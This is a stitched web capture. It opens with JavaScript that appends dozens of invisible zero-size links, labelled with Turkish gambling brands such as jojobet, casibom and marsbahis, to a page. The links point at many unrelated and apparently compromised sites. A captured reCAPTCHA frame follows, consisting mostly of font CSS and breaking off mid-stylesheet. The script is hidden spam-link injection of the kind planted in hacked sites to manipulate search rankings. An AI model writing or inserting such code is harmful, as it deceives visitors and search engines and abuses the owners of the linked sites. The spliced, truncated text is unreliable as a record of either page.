    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://www.pipistrelle.lu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://empaklo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.legendarytoursnola.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://bravotower.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://dreamscholarsbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://cimchbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://freshcorngrillwestwood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://roziinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.folkehusetkvaglund.dk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://castlesandcathedrals.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "https://erhverv.ducator.dk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://flowersflavourtea.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking resmi giriş");
    a.appendChild(linkText);
    a.title = "meritking resmi giriş";
    a.href = "https://cantoursandsafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://1-comply.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ersagsiparis.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://alingschinese.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = " https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://www.takmeel.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet giriş");
    a.appendChild(linkText);
    a.title = "lunabet giriş";
    a.href = "https://www.takmeel.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mountainfoxdoors.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet güncel giriş");
    a.appendChild(linkText);
    a.title = "lunabet güncel giriş";
    a.href = "https://www.takmeel.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://masterlap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://jmoralesinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://churchofpug.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://justgiveonline.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ahwall.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://nobilitychiropractic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://mimundomexicanfoods.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://togl.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.scynexis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.lumieresdelaville.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-&co=aHR0cHM6Ly9lZHVodWt1ay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ukln4fxyxyk
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
